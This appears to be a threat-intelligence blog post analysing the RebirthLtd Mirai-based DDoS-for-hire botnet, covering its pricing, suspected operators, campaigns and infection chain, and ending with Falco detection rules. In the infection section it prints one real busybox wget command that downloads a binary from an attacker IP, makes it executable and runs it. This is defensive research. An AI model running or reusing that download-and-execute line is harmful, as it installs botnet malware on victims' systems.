In March 2024, the Sysdig Threat Research Team (TRT) began observing attacks against one of our Hadoop honeypot services from the domain “rebirthltd[.]com.” Upon investigation, we discovered that the domain pertains to a mature and increasingly popular DDoS-as-a-Service botnet. The service is based on the Mirai malware family, and the operators advertise its services through Telegram and an online store (rebirthltd.mysellix[.]io). The threat actors operating the botnet are financially motivated and advertise their service primarily to the video gaming community, although there is no evidence that this botnet is not being purchased beyond gaming-related purposes, and organizations may still be at risk of falling victim to these botnets attacks. In this article, we will take a detailed look at how this group operates from a business and technical point of view.
RebirthLtd
At the core of the RebirthLtd’s business is its DDoS botnet, which is rented out to whomever is willing to pay. The botnet’s current capabilities include:
• tcpbypass : Spoofed + raw TCP bypass attack.
• ovhtcp : Spoofed TCP complex flood.
• tcptfo : Spoofed TCP TFO floods.
• handshake : Spoofed + raw handshake connections flood.
• tcpreflect : Spoofed TCP packets reflected attack auto bypass geoblock.
• tcprst : raw TCP RST packets terminate connections.
• udpbypass : udp bypass raw flood.
• socket : socket layer raw + spoof flood.
• gamep : high spoofed + raw packets flood.
• udpflood : raw UDP packets flood.
• ackflood : raw TCP ACK packets flood.
• synflood : raw TCP SYN packets flood.

• wraflood : tcp raw handshake flood.RebirthLtd offers its services through a variety of packages listed on a web-based storefront that has been registered since August 2022. The cheapest plan, for which a buyer can purchase a subscription and immediately receive access to the botnet’s services, is priced at $15. The basic plan seems to only include access to the botnet’s executables and limited functionalities in terms of available number of infected clients. More expensive plans include API access, C2 servers availability, and improved features, such as the number of attacks per second that can be launched.

The botnet’s main services seem to be targeting video game streamers for financial gain, as its Telegram channel claims that RebirthHub (another moniker for the botnet, along with RebirthLtd) is capable of “hitting almost all types of game servers.”

The Telegram channel was created in April 2023, but the first message advertising the Rebirth botnet was posted at the end of January 2024. Regular updates are posted every few days. At the time of writing, there were approximately 200 subscribers.

The botnet seems to be monitored by a DDoS monitoring website, tumult.network, where it appears in the top 5 rankings as the fifth-most prolific botnet for total requests sent, presumably, to flood targets.
Tumult is an emerging resource, which acts like the Yellow Pages or Craigslist for DDoS services. Over the past few years, the site has grown due to the ease of setting up malicious operations, for example, because Mirai’s source code itself is freely available. Multiple botnet buildkit tools have been observed, as analyzed by Imperva. There is a lucrative market for customers who are willing to pay a small fee to sublease infected devices and carry out malicious operations, protected by the anonymity that the botmasters are able to provide with services such as Rebirth. For the botmasters, who were previously associated with hacking groups, this has facilitated the illicit monetization of their technical skills.
Motivations
In the Telegram channel, this botnet claims to be capable of “hitting almost all types of game servers,” and we found that most of the Rebirth botnet users are targeting video game streamers for financial gain.
DDoS in the gaming industry seems to be an increasingly common issue. With a botnet such as Rebirth, an individual is able to DDoS the game server or other players in a live game, either causing games to glitch and slow down or other players’ connections to lag or crash. The individual then appears to be more skilled than the rest. This may be financially motivated for users of streaming services such as Twitch, whose business model relies on a streaming player gaining followers; this essentially provides a form of income through the monetization of a broken game.
Our hypothesis for the increase in gaming DDoS is corroborated by the findings we have gathered on the individuals responsible for the development and maintenance of the botnet.
Another use case for buyers of the Rebirth botnet is “DDoS trolling.” Also known as “stresser trolling,” this phenomenon is also quite prevalent in the gaming community, as it involves the use of botnets to launch DDoS attacks against gaming servers. The attacks in question aim to disrupt the gaming experience of legitimate players, flooding the server with an overwhelming amount of traffic and rendering it inaccessible or causing severe lags.
Attribution
Threat Group Members


The leader of Rebirth seems to be an individual called “CazzG” on Telegram, but this username was not present in the channel bio at the time of writing. Upon further analysis, we identified the username CazzG listed separately as both the support admin and CEO for another botnet called “estresse.pro.” Furthermore, there is a possibility this user is Chinese. We found Chinese advertisements in the channel which said to contact CazzG for purchase. In a Telegram channel for the Tsuki botnet, which is also advertised in the Rebirth channel, we also found that CazzG’s username displays a Chinese flag. Finally, we identified other monikers for this individual during our research including “Elliot,” “rootkit ty,” and “R00TK.”
The Telegram channel for the stresse.pro botnet does not seem active anymore, and the last message posted concerns the actual sale of the botnet.

We believe a German-speaking individual by the username of “Docx69” on Telegram, and “prixnuke” on TikTok and YouTube, is also a Rebirth botnet administrator and advocate. They frequently upload videos on TikTok of their streaming sessions for video games “Call of Duty: Warzone,” often with a disclaimer that a “Nuke Service” is available for purchase in a private, invitation only Discord server “shop4youv2.” We made a direct correlation with the Rebirth botnet because of a YouTube video that was circulated in the Telegram channel claiming that the botnet can cause lags to one of the gaming servers hosting Warzone. The video itself is an advertisement for the Rebirth botnet.
 Docx69 on TikTok under the moniker “prixnuke”
Docx69 on TikTok under the moniker “prixnuke”

The domain shop4youv2.de was part of an FBI takedown operation named “Operation PowerOFF,” as shown below, which started in 2022 according to this article.
An ELF Digest report we found identifies the domain as spreading Mirai malware, whose C2 was IPv4 93[.]123[.]85[.]149. According to AlienVault, this IP hosted at some point the domain “tsuki.army,” which is the domain used to advertise a secondary botnet within the Rebirth Telegram channel.
Learn How To Prevent DDoS Attacks
Malware Family

As is the case with many botnet and malware variants, Rebirth is the culmination of multiple well-known malware families. While investigating related previous campaigns, we found this tweet from May 2020 that included a detailed analysis of a malware that was named by the author as “Rebirth” and “Vulcan.”
From a November 2020 analysis on VirusTotal, the Rebirth/Vulcan malware family for this DDoS botnet was not labeled as Mirai, but as its own family known as Rebirth. It was described as a botnet built off Gafgyt but specifically made to target IoT devices. According to the author, the malware also inherited some capabilities from known families QBot and STDBot, also incorporating known exploits.
We are very confident that these old findings are early evolutions of the Rebirth DDoS botnet attacks we see now. Campaigns prior to August 2022 were likely the Rebirth leaders or affiliated members, whereas attacks following the advertisement of Rebirth as a DDoS-as-a-service botnet likely include buyers.
Campaigns
Early Campaigns

Digging further into the initial Rebirth botnet findings dating back to 2019, we found several technical details confirming the current RebirthLtd botnet-for-hire is the same. The tweet below shows variants circulating under executable names “rebirth”. The files from 2019 are still available in VT.
The payload from the tweet resembles the bash scripts we have collected from recent botnet attacks.
Recent Campaigns
The Rebirth botnet has been quite active since its initial advertisement on Telegram this year. It is less likely that these recent attacks are the Rebirth founders and developers, but rather other users who have purchased the botnet capability. Attribution can get quite convoluted in for-sale and for-hire instances.


Rebirth botnet attacks are being actively identified and reported by others as well, as seen here. However, the C2 identified as rebirthbot[.]icu is now dead. In an earlier attack, on Feb. 11, 2024, Fox_threatintel tweeted several details, including the same bash scripts we identified. As shown below, this campaign was associated with “Stresse.Pro,” which we identified above as related to the founder of Rebirth. Another interesting part of this attack analysis is the correlation with an APT group called “rEAL l33t hxors,” for which we have not found further evidence.
We also received attacks to our honeypots from three other domains associated with the Rebirth botnet:
- Yoshiproxy[.]ltd
- Yosh[.]ltd
- yoshservices[.]ltd
We found evidence that the domain “yosh.ltd” had previously executed Rebirth attacks in September 2023. During triage, we found the associated domain “blkyosh.com.” Telemetry in VirusTotal reveals that these attacks have already been detected in a number of countries: Spain, United States, Ireland, and Germany.
Infection Methods



The malicious ELFs are spread on a target system by downloading and executing a bash script, whose code remains the same in all campaigns. The filename and executable names are changed according to either the campaign or a given vulnerability exploited. For example, one of the scripts we collected is named after the Ruckus Wireless Admin software which was, at some point, vulnerable to CVE-2023-25717. We believe that the naming convention corresponds to the malware compatibility for a given target system, where certain bots are deployed according to either a vulnerable service or simply for architecture compatibility. For example, in this case below, once the attackers find a vulnerable Ruckus software, they deploy the specific compatible botnet variant.
The script follows the same structure:
- It attempts to change the directory (cd) to several locations such as
/tmp, /var/run, /mnt,and/root. This is likely an attempt to navigate to common directories where temporary files or system files might be stored.
- It then attempts to download multiple files from a remote server using wget. These files have names like
rebirth.mips,rebirth.mpsl,rebirth.sh4, etc. - After downloading each file, it sets execute permissions (
chmod +x) and executes them (./filename). These files are then removed (rm -rf) after execution.
A second variant of the bash script pipes the malicious retrieval and execution of the ELF files into busybox, using the following command:
cd /usr; rm -rf mpsl ; /bin/busybox wget http://194.169.175.43/mpsl; chmod 777 mpsl ; ./mpsl lillin; cd /usr; rmThis may be a recent introduction that aims to minimize detection risks by taking advantage of the many busybox built-in commands. This finding also corroborates the previous evidence of Rebirth we found, where the payloads are different according to whether the target runs the busybox suite. At the time of writing, we have collected 11 bash scripts, available here.
Learn How To Prevent DDoS Attacks
Tool Arsenal
We were able to retrieve 137 Rebirth executables, which are bundled by the attackers according to the campaign and run by inputting a prefix (e.g., original ELF “arm4” is labeled “l1arm4,” “k1arm4”).
Some of them have no detections on VirusTotal and were not submitted prior to our investigations. At the time of writing, we have found 90 undetected variants, for which a list of IoCs is available here.
Dynamic Analysis
Upon execution of a random sample of undetected variants we collected, we were able to establish that these variants seem akin to previously documented Gafgyt samples given the methods used, such as relying on the prctl syscall to mask its process name to /bin/bash.
These samples in particular all conclude their execution by echoing “RebirthLTD.”
It is interesting to note that the executables are set with specific commands to start, for example, “$1” or “ntel.” Otherwise, they do not seem to perform the same operations.
The optional argument could serve as a mechanism for remote control or command injection, as attackers may use this feature to remotely issue commands to infected devices, instructing them to perform specific actions or download and execute additional payloads. This can also make the malware behavior less predictable and harder to analyze, as attackers have incorporated randomness or variability into the execution process. Hence, had we not fully obtained the initial payload (bash script) containing the correct arguments for the given ELFs, we may have not been able to capture the malware’s behavior.
Investigating with our Sysdig captures, we observed the following:

The malware performs a large number of read operations on the /proc/net/tcp file, one byte at a time. The tcp file provides information about active network connections on the host. Rebirth may be attempting to scan for further vulnerable devices by reading /proc/net/tcp or similar files, with the objective of identifying open ports and potential targets for infection.
It then performs socket creation and binding to the local address addresses on a specific port “8345,” which suggests that the program is setting up a network listener. In the case of Rebirth, this could be the malware setting up a command and control server to receive commands from the attacker or to coordinate with other infected devices in the botnet.
This variant also sets socket options to manipulate the behavior of network connections, such as enabling the reuse of addresses to facilitate rapid propagation and evasion of detection.
It then concludes its execution by creating a fork, in this case to further carry out malicious operations such as scanning for vulnerable devices and launching distributed denial-of-service (DDoS) attacks.
Detection
The prctl system call is commonly used to control various aspects of a process’s behavior. One specific option, PR_SET_NAME, can be used to assign a name to a process, which can be useful for debugging purposes. However, this feature can be abused by malicious actors to obfuscate the true nature of a process or to impersonate legitimate processes, as we have observed with the Rebirth malware. In our case, the prctl syscall was used to set the process name as /bin/bash to evade detection by security tools.
This system call is leveraged by various tools, so we are providing an example limited to programs executed from a suspicious location, such as /tmp. Falco can be used to detect the use of Rebirth in the runtime using a custom rule and a default one that can detect the starting execution of Rebirth at runtime, but you can also modify or craft new ones if you want to improve the detection.
- rule: Suspicious Process Impersonation
desc: Adversaries may attempt to manipulate the name of a task or service to make it appear legitimate or benign.
condition: evt.type=prctl and evt.dir=< and evt.arg.option="PR_SET_NAME" and (proc.exepath contains "/tmp" or proc.exepath contains "/shm")
exceptions:
outputs: Process invoked name change from suspicious location (proc.exepath=%proc.exepath evt.args=%evt.args proc.pname=%proc.pname gparent=%proc.aname[2] ggparent=%proc.aname[3] gggparent=%proc.aname[4] proc.ppid=%proc.ppid proc.pcmdline=%proc.pcmdline user.name=%user.name user.loginuid=%user.loginuid proc.tty=%proc.tty proc.cmdline=%proc.cmdline proc.pcmdline=%proc.pcmdline gcmdline=%proc.acmdline[2] container.id=%container.id container_name=%container.name proc.pid=%proc.pid proc.cwd=%proc.cwd image=%container.image.repository:%container.image.tag evt.args=%evt.args)
priority: WARNING
tags: [host, container, process]Rebirth and other Linux malware is often run from the “/tmp” directory. This directory is backed by memory and not stored on the hard drive, making it harder to find with forensics. Any executions from temporary directories should be reviewed.
- rule: Execution from /tmp
desc: This rule detects file execution from the /tmp directory, a common tactic for threat actors to stash their readable+writable+executable files.
condition: spawned_process and (proc.exepath startswith "/tmp/" or (proc.name in (shell_binaries) and proc.args startswith "/tmp/")) and not pip_venv_tmp
exceptions:
output: File execution detected from /tmp by process %proc.name with parent %proc.pname on %container.name under user %user.name with cmdline %proc.cmdline (proc.cmdline=%proc.cmdline connection=%fd.name user.name=%user.name proc.name=%proc.name proc.pname=%proc.pname gparent=%proc.aname[2] ggparent=%proc.aname[3] gggparent=%proc.aname[4] user.loginuid=%user.loginuid container.id=%container.id evt.type=%evt.type evt.res=%evt.res proc.pid=%proc.pid proc.cwd=%proc.cwd proc.ppid=%proc.ppid proc.pcmdline=%proc.pcmdline proc.sid=%proc.sid proc.exepath=%proc.exepath user.uid=%user.uid user.loginname=%user.loginname group.gid=%group.gid group.name=%group.name container.name=%container.name image=%container.image.repository)
priority: WARNINGConclusion
The release of the Mirai source code in 2017 and the advent of cryptocurrency has created an entire new industry around offering botnets for Denial of Service services. Rebirth shows the continued evolution of this business model as they become more sophisticated on the commercial-side while also taking advantage of the current boom in CVEs.
